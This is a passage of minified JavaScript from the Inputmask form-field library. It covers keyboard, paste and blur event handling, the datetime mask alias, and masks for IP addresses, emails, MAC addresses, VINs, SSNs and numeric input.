e=n.translatePosition.call(t,f.inputmask.caretPos.begin);n.translatePosition.call(t,f.inputmask.caretPos.end);t.isRTL?n.caret.call(t,f,e+(e===c.maskLength?0:1)):n.caret.call(t,f,e-(0===e?0:1))}),0));t.ignorable=a.ignorables.includes(p)},keypressEvent:function(e,t,a,i,o){var u=this.inputmask||this,c=u.opts,f=u.dependencyLib,d=u.maskset,p=u.el,h=f(p),m=e.which||e.charCode||e.keyCode;if(!(!0===t||e.ctrlKey&&e.altKey)&&(e.ctrlKey||e.metaKey||u.ignorable))return m===r.default.ENTER&&u.undoValue!==u._valueGet(!0)&&(u.undoValue=u._valueGet(!0),setTimeout((function(){h.trigger("change")}),0)),u.skipInputEvent=!0,!0;if(m){44!==m&&46!==m||3!==e.location||""===c.radixPoint||(m=c.radixPoint.charCodeAt(0));var v,g=t?{begin:o,end:o}:n.caret.call(u,p),k=String.fromCharCode(m);d.writeOutBuffer=!0;var y=s.isValid.call(u,g,k,i,void 0,void 0,void 0,t);if(!1!==y&&(n.resetMaskSet.call(u,!0),v=void 0!==y.caret?y.caret:n.seekNext.call(u,y.pos.begin?y.pos.begin:y.pos),d.p=v),v=c.numericInput&&void 0===y.caret?n.seekPrevious.call(u,v):v,!1!==a&&(setTimeout((function(){c.onKeyValidation.call(p,m,y)}),0),d.writeOutBuffer&&!1!==y)){var b=n.getBuffer.call(u);(0,l.writeBuffer)(p,b,v,e,!0!==t)}if(e.preventDefault(),t)return!1!==y&&(y.forwardPosition=v),y}},keyupEvent:function(e){var t=this.inputmask;!t.isComposing||e.keyCode!==r.default.KEY_229&&e.keyCode!==r.default.ENTER||t.$el.trigger("input")},pasteEvent:function(e){var t,a=this.inputmask,i=a.opts,r=a._valueGet(!0),o=n.caret.call(a,this);a.isRTL&&(t=o.end,o.end=o.begin,o.begin=t);var s=r.substr(0,o.begin),u=r.substr(o.end,r.length);if(s==(a.isRTL?n.getBufferTemplate.call(a).slice().reverse():n.getBufferTemplate.call(a)).slice(0,o.begin).join("")&&(s=""),u==(a.isRTL?n.getBufferTemplate.call(a).slice().reverse():n.getBufferTemplate.call(a)).slice(o.end).join("")&&(u=""),window.clipboardData&&window.clipboardData.getData)r=s+window.clipboardData.getData("Text")+u;else{if(!e.clipboardData||!e.clipboardData.getData)return!0;r=s+e.clipboardData.getData("text/plain")+u}var c=r;if("function"==typeof i.onBeforePaste){if(!1===(c=i.onBeforePaste.call(a,r,i)))return e.preventDefault();c||(c=r)}return(0,l.checkVal)(this,!0,!1,c.toString().split(""),e),e.preventDefault()},inputFallBackEvent:function(e){var t=this.inputmask,a=t.opts,i=t.dependencyLib;var s=this,f=s.inputmask._valueGet(!0),d=(t.isRTL?n.getBuffer.call(t).slice().reverse():n.getBuffer.call(t)).join(""),p=n.caret.call(t,s,void 0,void 0,!0);if(d!==f){var h=function(e,i,r){for(var o,s,l,c=e.substr(0,r.begin).split(""),f=e.substr(r.begin).split(""),d=i.substr(0,r.begin).split(""),p=i.substr(r.begin).split(""),h=c.length>=d.length?c.length:d.length,m=f.length>=p.length?f.length:p.length,v="",g=[],k="~";c.length<h;)c.push(k);for(;d.length<h;)d.push(k);for(;f.length<m;)f.unshift(k);for(;p.length<m;)p.unshift(k);var y=c.concat(f),b=d.concat(p);for(s=0,o=y.length;s<o;s++)switch(l=u.getPlaceholder.call(t,n.translatePosition.call(t,s)),v){case"insertText":b[s-1]===y[s]&&r.begin==y.length-1&&g.push(y[s]),s=o;break;case"insertReplacementText":case"deleteContentBackward":y[s]===k?r.end++:s=o;break;default:y[s]!==b[s]&&(y[s+1]!==k&&y[s+1]!==l&&void 0!==y[s+1]||(b[s]!==l||b[s+1]!==k)&&b[s]!==k?b[s+1]===k&&b[s]===y[s+1]?(v="insertText",g.push(y[s]),r.begin--,r.end--):y[s]!==l&&y[s]!==k&&(y[s+1]===k||b[s]!==y[s]&&b[s+1]===y[s+1])?(v="insertReplacementText",g.push(y[s]),r.begin--):y[s]===k?(v="deleteContentBackward",(n.isMask.call(t,n.translatePosition.call(t,s),!0)||b[s]===a.radixPoint)&&r.end++):s=o:(v="insertText",g.push(y[s]),r.begin--,r.end--))}return{action:v,data:g,caret:r}}(f=function(e,a,i){if(o.iemobile){var r=a.replace(n.getBuffer.call(t).join(""),"");if(1===r.length){var s=a.split("");s.splice(i.begin,0,r),a=s.join("")}}return a}(0,f,p),d,p);switch((s.inputmask.shadowRoot||s.ownerDocument).activeElement!==s&&s.focus(),(0,l.writeBuffer)(s,n.getBuffer.call(t)),n.caret.call(t,s,p.begin,p.end,!0),h.action){case"insertText":case"insertReplacementText":h.data.forEach((function(e,a){var n=new i.Event("keypress");n.which=e.charCodeAt(0),t.ignorable=!1,c.keypressEvent.call(s,n)})),setTimeout((function(){t.$el.trigger("keyup")}),0);break;case"deleteContentBackward":var m=new i.Event("keydown");m.keyCode=r.default.BACKSPACE,c.keydownEvent.call(s,m);break;default:(0,l.applyInputValue)(s,f)}e.preventDefault()}},compositionendEvent:function(e){var t=this.inputmask;t.isComposing=!1,t.$el.trigger("input")},setValueEvent:function(e){var t=this.inputmask,a=this,i=e&&e.detail?e.detail[0]:arguments[1];void 0===i&&(i=a.inputmask._valueGet(!0)),(0,l.applyInputValue)(a,i),(e.detail&&void 0!==e.detail[1]||void 0!==arguments[2])&&n.caret.call(t,a,e.detail?e.detail[1]:arguments[2])},focusEvent:function(e){var t=this.inputmask,a=t.opts,i=this,r=i.inputmask._valueGet();a.showMaskOnFocus&&r!==n.getBuffer.call(t).join("")&&(0,l.writeBuffer)(i,n.getBuffer.call(t),n.seekNext.call(t,n.getLastValidPosition.call(t))),!0!==a.positionCaretOnTab||!1!==t.mouseEnter||s.isComplete.call(t,n.getBuffer.call(t))&&-1!==n.getLastValidPosition.call(t)||c.clickEvent.apply(i,[e,!0]),t.undoValue=t._valueGet(!0)},invalidEvent:function(e){this.inputmask.validationEvent=!0},mouseleaveEvent:function(){var e=this.inputmask,t=e.opts,a=this;e.mouseEnter=!1,t.clearMaskOnLostFocus&&(a.inputmask.shadowRoot||a.ownerDocument).activeElement!==a&&(0,l.HandleNativePlaceholder)(a,e.originalPlaceholder)},clickEvent:function(e,t){var a=this.inputmask,i=this;if((i.inputmask.shadowRoot||i.ownerDocument).activeElement===i){var r=n.determineNewCaretPosition.call(a,n.caret.call(a,i),t);void 0!==r&&n.caret.call(a,i,r)}},cutEvent:function(e){var t=this.inputmask,a=t.maskset,i=this,o=n.caret.call(t,i),u=window.clipboardData||e.clipboardData,c=t.isRTL?n.getBuffer.call(t).slice(o.end,o.begin):n.getBuffer.call(t).slice(o.begin,o.end);u.setData("text",t.isRTL?c.reverse().join(""):c.join("")),document.execCommand&&document.execCommand("copy"),s.handleRemove.call(t,i,r.default.DELETE,o),(0,l.writeBuffer)(i,n.getBuffer.call(t),a.p,e,t.undoValue!==t._valueGet(!0))},blurEvent:function(e){var t=this.inputmask,a=t.opts,i=(0,t.dependencyLib)(this),r=this;if(r.inputmask){(0,l.HandleNativePlaceholder)(r,t.originalPlaceholder);var o=r.inputmask._valueGet(),u=n.getBuffer.call(t).slice();""!==o&&(a.clearMaskOnLostFocus&&(-1===n.getLastValidPosition.call(t)&&o===n.getBufferTemplate.call(t).join("")?u=[]:l.clearOptionalTail.call(t,u)),!1===s.isComplete.call(t,u)&&(setTimeout((function(){i.trigger("incomplete")}),0),a.clearIncomplete&&(n.resetMaskSet.call(t),u=a.clearMaskOnLostFocus?[]:n.getBufferTemplate.call(t).slice())),(0,l.writeBuffer)(r,u,void 0,e)),t.undoValue!==t._valueGet(!0)&&(t.undoValue=t._valueGet(!0),i.trigger("change"))}},mouseenterEvent:function(){var e=this.inputmask,t=e.opts,a=this;if(e.mouseEnter=!0,(a.inputmask.shadowRoot||a.ownerDocument).activeElement!==a){var i=(e.isRTL?n.getBufferTemplate.call(e).slice().reverse():n.getBufferTemplate.call(e)).join("");e.placeholder!==i&&a.placeholder!==e.originalPlaceholder&&(e.originalPlaceholder=a.placeholder),t.showMaskOnHover&&(0,l.HandleNativePlaceholder)(a,i)}},submitEvent:function(){var e=this.inputmask,t=e.opts;e.undoValue!==e._valueGet(!0)&&e.$el.trigger("change"),t.clearMaskOnLostFocus&&-1===n.getLastValidPosition.call(e)&&e._valueGet&&e._valueGet()===n.getBufferTemplate.call(e).join("")&&e._valueSet(""),t.clearIncomplete&&!1===s.isComplete.call(e,n.getBuffer.call(e))&&e._valueSet(""),t.removeMaskOnSubmit&&(e._valueSet(e.unmaskedvalue(),!0),setTimeout((function(){(0,l.writeBuffer)(e.el,n.getBuffer.call(e))}),0))},resetEvent:function(){var e=this.inputmask;e.refreshValue=!0,setTimeout((function(){(0,l.applyInputValue)(e.el,e._valueGet(!0))}),0)}};t.EventHandlers=c},9716:function(e,t,a){Object.defineProperty(t,"__esModule",{value:!0}),t.EventRuler=void 0;var i=s(a(2394)),n=s(a(4528)),r=a(8711),o=a(7760);function s(e){return e&&e.__esModule?e:{default:e}}var l={on:function(e,t,a){var s=e.inputmask.dependencyLib,l=function(t){t.originalEvent&&(t=t.originalEvent||t,arguments[0]=t);var l,u=this,c=u.inputmask,f=c?c.opts:void 0;if(void 0===c&&"FORM"!==this.nodeName){var d=s.data(u,"_inputmask_opts");s(u).off(),d&&new i.default(d).mask(u)}else{if(["submit","reset","setvalue"].includes(t.type)||"FORM"===this.nodeName||!(u.disabled||u.readOnly&&!("keydown"===t.type&&t.ctrlKey&&67===t.keyCode||!1===f.tabThrough&&t.keyCode===n.default.TAB))){switch(t.type){case"input":if(!0===c.skipInputEvent||t.inputType&&"insertCompositionText"===t.inputType)return c.skipInputEvent=!1,t.preventDefault();break;case"keydown":c.skipKeyPressEvent=!1,c.skipInputEvent=c.isComposing=t.keyCode===n.default.KEY_229;break;case"keyup":case"compositionend":c.isComposing&&(c.skipInputEvent=!1);break;case"keypress":if(!0===c.skipKeyPressEvent)return t.preventDefault();c.skipKeyPressEvent=!0;break;case"click":case"focus":return c.validationEvent?(c.validationEvent=!1,e.blur(),(0,o.HandleNativePlaceholder)(e,(c.isRTL?r.getBufferTemplate.call(c).slice().reverse():r.getBufferTemplate.call(c)).join("")),setTimeout((function(){e.focus()}),f.validationEventTimeOut),!1):(l=arguments,setTimeout((function(){e.inputmask&&a.apply(u,l)}),0),!1)}var p=a.apply(u,arguments);return!1===p&&(t.preventDefault(),t.stopPropagation()),p}t.preventDefault()}};["submit","reset"].includes(t)?(l=l.bind(e),null!==e.form&&s(e.form).on(t,l)):s(e).on(t,l),e.inputmask.events[t]=e.inputmask.events[t]||[],e.inputmask.events[t].push(l)},off:function(e,t){if(e.inputmask&&e.inputmask.events){var a=e.inputmask.dependencyLib,i=e.inputmask.events;for(var n in t&&((i=[])[t]=e.inputmask.events[t]),i){for(var r=i[n];r.length>0;){var o=r.pop();["submit","reset"].includes(n)?null!==e.form&&a(e.form).off(n,o):a(e).off(n,o)}delete e.inputmask.events[n]}}}};t.EventRuler=l},219:function(e,t,a){var i=l(a(2394)),n=l(a(4528)),r=l(a(7184)),o=a(8711);function s(e){return(s="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function l(e){return e&&e.__esModule?e:{default:e}}var u=i.default.dependencyLib,c=(new Date).getFullYear(),f={d:["[1-9]|[12][0-9]|3[01]",Date.prototype.setDate,"day",Date.prototype.getDate],dd:["0[1-9]|[12][0-9]|3[01]",Date.prototype.setDate,"day",function(){return y(Date.prototype.getDate.call(this),2)}],ddd:[""],dddd:[""],m:["[1-9]|1[012]",Date.prototype.setMonth,"month",function(){return Date.prototype.getMonth.call(this)+1}],mm:["0[1-9]|1[012]",Date.prototype.setMonth,"month",function(){return y(Date.prototype.getMonth.call(this)+1,2)}],mmm:[""],mmmm:[""],yy:["[0-9]{2}",Date.prototype.setFullYear,"year",function(){return y(Date.prototype.getFullYear.call(this),2)}],yyyy:["[0-9]{4}",Date.prototype.setFullYear,"year",function(){return y(Date.prototype.getFullYear.call(this),4)}],h:["[1-9]|1[0-2]",Date.prototype.setHours,"hours",Date.prototype.getHours],hh:["0[1-9]|1[0-2]",Date.prototype.setHours,"hours",function(){return y(Date.prototype.getHours.call(this),2)}],hx:[function(e){return"[0-9]{".concat(e,"}")},Date.prototype.setHours,"hours",function(e){return Date.prototype.getHours}],H:["1?[0-9]|2[0-3]",Date.prototype.setHours,"hours",Date.prototype.getHours],HH:["0[0-9]|1[0-9]|2[0-3]",Date.prototype.setHours,"hours",function(){return y(Date.prototype.getHours.call(this),2)}],Hx:[function(e){return"[0-9]{".concat(e,"}")},Date.prototype.setHours,"hours",function(e){return function(){return y(Date.prototype.getHours.call(this),e)}}],M:["[1-5]?[0-9]",Date.prototype.setMinutes,"minutes",Date.prototype.getMinutes],MM:["0[0-9]|1[0-9]|2[0-9]|3[0-9]|4[0-9]|5[0-9]",Date.prototype.setMinutes,"minutes",function(){return y(Date.prototype.getMinutes.call(this),2)}],s:["[1-5]?[0-9]",Date.prototype.setSeconds,"seconds",Date.prototype.getSeconds],ss:["0[0-9]|1[0-9]|2[0-9]|3[0-9]|4[0-9]|5[0-9]",Date.prototype.setSeconds,"seconds",function(){return y(Date.prototype.getSeconds.call(this),2)}],l:["[0-9]{3}",Date.prototype.setMilliseconds,"milliseconds",function(){return y(Date.prototype.getMilliseconds.call(this),3)}],L:["[0-9]{2}",Date.prototype.setMilliseconds,"milliseconds",function(){return y(Date.prototype.getMilliseconds.call(this),2)}],t:["[ap]",p,"ampm",h,1],tt:["[ap]m",p,"ampm",h,2],T:["[AP]",p,"ampm",h,1],TT:["[AP]M",p,"ampm",h,2],Z:[""],o:[""],S:[""]},d={isoDate:"yyyy-mm-dd",isoTime:"HH:MM:ss",isoDateTime:"yyyy-mm-dd'T'HH:MM:ss",isoUtcDateTime:"UTC:yyyy-mm-dd'T'HH:MM:ss'Z'"};function p(e){e.toLowerCase().includes("p")&&this.setHours(this.getHours()+12)}function h(){}function m(e){var t=new RegExp("\\d+$").exec(e[0]);if(t&&void 0!==t[0]){var a=f[e[0][0]+"x"].slice("");return a[0]=a[0](t[0]),a[3]=a[3](t[0]),a}if(f[e[0]])return f[e[0]]}function v(e){if(!e.tokenizer){var t=[],a=[];for(var i in f)if(/\.*x$/.test(i)){var n=i[0]+"\\d+";-1===a.indexOf(n)&&a.push(n)}else-1===t.indexOf(i[0])&&t.push(i[0]);e.tokenizer="("+(a.length>0?a.join("|")+"|":"")+t.join("+|")+")+?|.",e.tokenizer=new RegExp(e.tokenizer,"g")}return e.tokenizer}function g(e,t,a){if(void 0===e.rawday||!isFinite(e.rawday)&&new Date(e.date.getFullYear(),isFinite(e.rawmonth)?e.month:e.date.getMonth()+1,0).getDate()>=e.day||"29"==e.day&&!Number.isFinite(e.rawyear)||new Date(e.date.getFullYear(),isFinite(e.rawmonth)?e.month:e.date.getMonth()+1,0).getDate()>=e.day)return t;if("29"==e.day){var i=P(t.pos,a);if("yyyy"===i.targetMatch[0]&&t.pos-i.targetMatchIndex==2)return t.remove=t.pos+1,t}else if("02"==e.month&&"30"==e.day&&void 0!==t.c)return e.day="03",e.date.setDate(3),e.date.setMonth(1),t.insert=[{pos:t.pos,c:"0"},{pos:t.pos+1,c:t.c}],t.caret=o.seekNext.call(this,t.pos+1),t;return!1}function k(e,t,a,i){var n,o,s="";for(v(a).lastIndex=0;n=v(a).exec(e);){if(void 0===t)if(o=m(n))s+="("+o[0]+")";else switch(n[0]){case"[":s+="(";break;case"]":s+=")?";break;default:s+=(0,r.default)(n[0])}else if(o=m(n))if(!0!==i&&o[3])s+=o[3].call(t.date);else o[2]?s+=t["raw"+o[2]]:s+=n[0];else s+=n[0]}return s}function y(e,t,a){for(e=String(e),t=t||2;e.length<t;)e=a?e+"0":"0"+e;return e}function b(e,t,a){var i,n,r,o={date:new Date(1,0,1)},l=e;function u(e,t,a){if(e[i]="ampm"===i?t:t.replace(/[^0-9]/g,"0"),e["raw"+i]=t,void 0!==r){var n=e[i];("day"===i&&29===parseInt(n)||"month"===i&&2===parseInt(n))&&(29!==parseInt(e.day)||2!==parseInt(e.month)||""!==e.year&&void 0!==e.year||e.date.setFullYear(2012,1,29)),"day"===i&&0===parseInt(n)&&(n=1),"month"===i&&(n=parseInt(n))>0&&(n-=1),"year"===i&&n.length<4&&(n=y(n,4,!0)),""===n||isNaN(n)||r.call(e.date,n),"ampm"===i&&r.call(e.date,n)}}if("string"==typeof l){for(v(a).lastIndex=0;n=v(a).exec(t);){var c=new RegExp("\\d+$").exec(n[0]),d=c?n[0][0]+"x":n[0],p=void 0;if(c){var h=v(a).lastIndex,m=P(n.index,a);v(a).lastIndex=h,p=l.slice(0,l.indexOf(m.nextMatch[0]))}else p=l.slice(0,d.length);Object.prototype.hasOwnProperty.call(f,d)&&(i=f[d][2],r=f[d][1],u(o,p)),l=l.slice(p.length)}return o}if(l&&"object"===s(l)&&Object.prototype.hasOwnProperty.call(l,"date"))return l}function x(e,t){return k(t.inputFormat,{date:e},t)}function P(e,t){var a,i,n=0,r=0;for(v(t).lastIndex=0;i=v(t).exec(t.inputFormat);){var o=new RegExp("\\d+$").exec(i[0]);if((n+=r=o?parseInt(o[0]):i[0].length)>=e){a=i,i=v(t).exec(t.inputFormat);break}}return{targetMatchIndex:n-r,nextMatch:i,targetMatch:a}}i.default.extendAliases({datetime:{mask:function(e){return e.numericInput=!1,f.S=e.i18n.ordinalSuffix.join("|"),e.inputFormat=d[e.inputFormat]||e.inputFormat,e.displayFormat=d[e.displayFormat]||e.displayFormat||e.inputFormat,e.outputFormat=d[e.outputFormat]||e.outputFormat||e.inputFormat,e.placeholder=""!==e.placeholder?e.placeholder:e.inputFormat.replace(/[[\]]/,""),e.regex=k(e.inputFormat,void 0,e),e.min=b(e.min,e.inputFormat,e),e.max=b(e.max,e.inputFormat,e),null},placeholder:"",inputFormat:"isoDateTime",displayFormat:void 0,outputFormat:void 0,min:null,max:null,skipOptionalPartCharacter:"",i18n:{dayNames:["Mon","Tue","Wed","Thu","Fri","Sat","Sun","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday","Sunday"],monthNames:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec","January","February","March","April","May","June","July","August","September","October","November","December"],ordinalSuffix:["st","nd","rd","th"]},preValidation:function(e,t,a,i,n,r,o,s){if(s)return!0;if(isNaN(a)&&e[t]!==a){var l=P(t,n);if(l.nextMatch&&l.nextMatch[0]===a&&l.targetMatch[0].length>1){var u=f[l.targetMatch[0]][0];if(new RegExp(u).test("0"+e[t-1]))return e[t]=e[t-1],e[t-1]="0",{fuzzy:!0,buffer:e,refreshFromBuffer:{start:t-1,end:t+1},pos:t+1}}}return!0},postValidation:function(e,t,a,i,n,r,o,s){var l,u;if(o)return!0;if(!1===i&&(((l=P(t+1,n)).targetMatch&&l.targetMatchIndex===t&&l.targetMatch[0].length>1&&void 0!==f[l.targetMatch[0]]||(l=P(t+2,n)).targetMatch&&l.targetMatchIndex===t+1&&l.targetMatch[0].length>1&&void 0!==f[l.targetMatch[0]])&&(u=f[l.targetMatch[0]][0]),void 0!==u&&(void 0!==r.validPositions[t+1]&&new RegExp(u).test(a+"0")?(e[t]=a,e[t+1]="0",i={pos:t+2,caret:t}):new RegExp(u).test("0"+a)&&(e[t]="0",e[t+1]=a,i={pos:t+2})),!1===i))return i;if(i.fuzzy&&(e=i.buffer,t=i.pos),(l=P(t,n)).targetMatch&&l.targetMatch[0]&&void 0!==f[l.targetMatch[0]]){u=f[l.targetMatch[0]][0];var d=e.slice(l.targetMatchIndex,l.targetMatchIndex+l.targetMatch[0].length);!1===new RegExp(u).test(d.join(""))&&2===l.targetMatch[0].length&&r.validPositions[l.targetMatchIndex]&&r.validPositions[l.targetMatchIndex+1]&&(r.validPositions[l.targetMatchIndex+1].input="0")}var p=i,h=b(e.join(""),n.inputFormat,n);return p&&h.date.getTime()==h.date.getTime()&&(n.prefillYear&&(p=function(e,t,a){if(e.year!==e.rawyear){var i=c.toString(),n=e.rawyear.replace(/[^0-9]/g,""),r=i.slice(0,n.length),o=i.slice(n.length);if(2===n.length&&n===r){var s=new Date(c,e.month-1,e.day);e.day==s.getDate()&&(!a.max||a.max.date.getTime()>=s.getTime())&&(e.date.setFullYear(c),e.year=i,t.insert=[{pos:t.pos+1,c:o[0]},{pos:t.pos+2,c:o[1]}])}}return t}(h,p,n)),p=function(e,t,a,i,n){if(!t)return t;if(a.min){if(e.rawyear){var r,o=e.rawyear.replace(/[^0-9]/g,""),s=a.min.year.substr(0,o.length);if(o<s){var l=P(t.pos,a);if(o=e.rawyear.substr(0,t.pos-l.targetMatchIndex+1).replace(/[^0-9]/g,"0"),(s=a.min.year.substr(0,o.length))<=o)return t.remove=l.targetMatchIndex+o.length,t;if(o="yyyy"===l.targetMatch[0]?e.rawyear.substr(1,1):e.rawyear.substr(0,1),s=a.min.year.substr(2,1),r=a.max?a.max.year.substr(2,1):o,1===o.length&&s<=o&&o<=r&&!0!==n)return"yyyy"===l.targetMatch[0]?(t.insert=[{pos:t.pos+1,c:o,strict:!0}],t.caret=t.pos+2,i.validPositions[t.pos].input=a.min.year[1]):(t.insert=[{pos:t.pos+1,c:a.min.year[1],strict:!0},{pos:t.pos+2,c:o,strict:!0}],t.caret=t.pos+3,i.validPositions[t.pos].input=a.min.year[0]),t;t=!1}}for(var u in e)-1===u.indexOf("raw")&&e["raw".concat(u)]&&(e[u],e["raw".concat(u)]);t&&e.year&&e.year===e.rawyear&&a.min.date.getTime()==a.min.date.getTime()&&(t=a.min.date.getTime()<=e.date.getTime())}return t&&a.max&&a.max.date.getTime()==a.max.date.getTime()&&(t=a.max.date.getTime()>=e.date.getTime()),t}(h,p=g.call(this,h,p,n),n,r,s)),void 0!==t&&p&&i.pos!==t?{buffer:k(n.inputFormat,h,n).split(""),refreshFromBuffer:{start:t,end:i.pos},pos:i.caret||i.pos}:p},onKeyDown:function(e,t,a,i){e.ctrlKey&&e.keyCode===n.default.RIGHT&&(this.inputmask._valueSet(x(new Date,i)),u(this).trigger("setvalue"))},onUnMask:function(e,t,a){return t?k(a.outputFormat,b(e,a.inputFormat,a),a,!0):t},casing:function(e,t,a,i){return 0==t.nativeDef.indexOf("[ap]")?e.toLowerCase():0==t.nativeDef.indexOf("[AP]")?e.toUpperCase():e},onBeforeMask:function(e,t){return"[object Date]"===Object.prototype.toString.call(e)&&(e=x(e,t)),e},insertMode:!1,shiftPositions:!1,keepStatic:!1,inputmode:"numeric",prefillYear:!0}})},3851:function(e,t,a){var i,n=(i=a(2394))&&i.__esModule?i:{default:i},r=a(8711),o=a(4713);n.default.extendDefinitions({A:{validator:"[A-Za-z\u0410-\u044f\u0401\u0451\xc0-\xff\xb5]",casing:"upper"},"&":{validator:"[0-9A-Za-z\u0410-\u044f\u0401\u0451\xc0-\xff\xb5]",casing:"upper"},"#":{validator:"[0-9A-Fa-f]",casing:"upper"}});var s=new RegExp("25[0-5]|2[0-4][0-9]|[01][0-9][0-9]");function l(e,t,a,i,n){return a-1>-1&&"."!==t.buffer[a-1]?(e=t.buffer[a-1]+e,e=a-2>-1&&"."!==t.buffer[a-2]?t.buffer[a-2]+e:"0"+e):e="00"+e,s.test(e)}n.default.extendAliases({cssunit:{regex:"[+-]?[0-9]+\\.?([0-9]+)?(px|em|rem|ex|%|in|cm|mm|pt|pc)"},url:{regex:"(https?|ftp)://.*",autoUnmask:!1,keepStatic:!1,tabThrough:!0},ip:{mask:"i[i[i]].j[j[j]].k[k[k]].l[l[l]]",definitions:{i:{validator:l},j:{validator:l},k:{validator:l},l:{validator:l}},onUnMask:function(e,t,a){return e},inputmode:"numeric"},email:{mask:"*{1,64}[.*{1,64}][.*{1,64}][.*{1,63}]@-{1,63}.-{1,63}[.-{1,63}][.-{1,63}]",greedy:!1,casing:"lower",onBeforePaste:function(e,t){return(e=e.toLowerCase()).replace("mailto:","")},definitions:{"*":{validator:"[0-9\uff11-\uff19A-Za-z\u0410-\u044f\u0401\u0451\xc0-\xff\xb5!#$%&'*+/=?^_`{|}~-]"},"-":{validator:"[0-9A-Za-z-]"}},onUnMask:function(e,t,a){return e},inputmode:"email"},mac:{mask:"##:##:##:##:##:##"},vin:{mask:"V{13}9{4}",definitions:{V:{validator:"[A-HJ-NPR-Za-hj-npr-z\\d]",casing:"upper"}},clearIncomplete:!0,autoUnmask:!0},ssn:{mask:"999-99-9999",postValidation:function(e,t,a,i,n,s,l){var u=o.getMaskTemplate.call(this,!0,r.getLastValidPosition.call(this),!0,!0);return/^(?!219-09-9999|078-05-1120)(?!666|000|9.{2}).{3}-(?!00).{2}-(?!0{4}).{4}$/.test(u.join(""))}}})},207:function(e,t,a){var i=s(a(2394)),n=s(a(4528)),r=s(a(7184)),o=a(8711);function s(e){return e&&e.__esModule?e:{default:e}}var l=i.default.dependencyLib;function u(e,t){for(var a="",n=0;n<e.length;n++)i.default.prototype.definitions[e.charAt(n)]||t.definitions[e.charAt(n)]||t.optionalmarker[0]===e.charAt(n)||t.optionalmarker[1]===e.charAt(n)||t.quantifiermarker[0]===e.charAt(n)||t.quantifiermarker[1]===e.charAt(n)||t.groupmarker[0]===e.charAt(n)||t.groupmarker[1]===e.charAt(n)||t.alternatormarker===e.charAt(n)?a+="\\"+e.charAt(n):a+=e.charAt(n);return a}function c(e,t,a,i){if(e.length>0&&t>0&&(!a.digitsOptional||i)){var n=e.indexOf(a.radixPoint),r=!1;a.negationSymbol.back===e[e.length-1]&&(r=!0,e.length--),-1===n&&(e.push(a.radixPoint),n=e.length-1);for(var o=1;o<=t;o++)isFinite(e[n+o])||(e[n+o]="0")}return r&&e.push(a.negationSymbol.back),e}function f(e,t){var a=0;if("+"===e){for(a in t.validPositions);a=o.seekNext.call(this,parseInt(a))}for(var i in t.tests)if((i=parseInt(i))>=a)for(var n=0,r=t.tests[i].length;n<r;n++)if((void 0===t.validPositions[i]||"-"===e)&&t.tests[i][n].match.def===e)return i+(void 0!==t.validPositions[i]&&"-"!==e?1:0);return a}function d(e,t){var a=-1;for(var i in t.validPositions){var n=t.validPositions[i];if(n&&n.match.def===e){a=parseInt(i);break}}return a}function p(e,t,a,i,n){var r=t.buffer?t.buffer.indexOf(n.radixPoint):-1,o=(-1!==r||i&&n.jitMasking)&&new RegExp(n.definitions[9].validator).test(e);return n._radixDance&&-1!==r&&o&&null==t.validPositions[r]?{insert:{pos:r===a?r+1:r,c:n.radixPoint},pos:a}:o}i.default.extendAliases({numeric:{mask:function(e){e.repeat=0,e.groupSeparator===e.radixPoint&&e.digits&&"0"!==e.digits&&("."===e.radixPoint?e.groupSeparator=",":","===e.radixPoint?e.groupSeparator=".":e.groupSeparator="")," "===e.groupSeparator&&(e.skipOptionalPartCharacter=void 0),e.placeholder.length>1&&(e.placeholder=e.placeholder.charAt(0)),"radixFocus"===e.positionCaretOnClick&&""===e.placeholder&&(e.positionCaretOnClick="lvp");var t="0",a=e.radixPoint;!0===e.numericInput&&void 0===e.__financeInput?(t="1",e.positionCaretOnClick="radixFocus"===e.positionCaretOnClick?"lvp":e.positionCaretOnClick,e.digitsOptional=!1,isNaN(e.digits)&&(e.digits=2),e._radixDance=!1,a=","===e.radixPoint?"?":"!",""!==e.radixPoint&&void 0===e.definitions[a]&&(e.definitions[a]={},e.definitions[a].validator="["+e.radixPoint+"]",e.definitions[a].placeholder=e.radixPoint,e.definitions[a].static=!0,e.definitions[a].generated=!0)):(e.__financeInput=!1,e.numericInput=!0);var i,n="[+]";if(n+=u(e.prefix,e),""!==e.groupSeparator?(void 0===e.definitions[e.groupSeparator]&&(e.definitions[e.groupSeparator]={},e.definitions[e.groupSeparator].validator="["+e.groupSeparator+"]",e.definitions[e.groupSeparator].placeholder=e.groupSeparator,e.definitions[e.groupSeparator].static=!0,e.definitions[e.groupSeparator].generated=!0),n+=e._mask(e)):n+="9{+}",void 0!==e.digits&&0!==e.digits){var o=e.digits.toString().split(",");isFinite(o[0])&&o[1]&&isFinite(o[1])?n+=a+t+"{"+e.digits+"}":(isNaN(e.digits)||parseInt(e.digits)>0)&&(e.digitsOptional||e.jitMasking?(i=n+a+t+"{0,"+e.digits+"}",e.keepStatic=!0):n+=a+t+"{"+e.digits+"}")}else e.inputmode="numeric";return n+=u(e.suffix,e),n+="[-]",i&&(n=[i+u(e.suffix,e)+"[-]",n]),e.greedy=!1,function(e){void 0===e.parseMinMaxOptions&&(null!==e.min&&(e.min=e.min.toString().replace(new RegExp((0,r.default)(e.groupSeparator),"g"),""),","===e.radixPoint&&(e.min=e.min.replace(e.radixPoint,".")),e.min=isFinite(e.min)?parseFloat(e.min):NaN,isNaN(e.min)&&(e.min=Number.MIN_VALUE)),null!==e.max&&(e.max=e.max.toString().replace(new 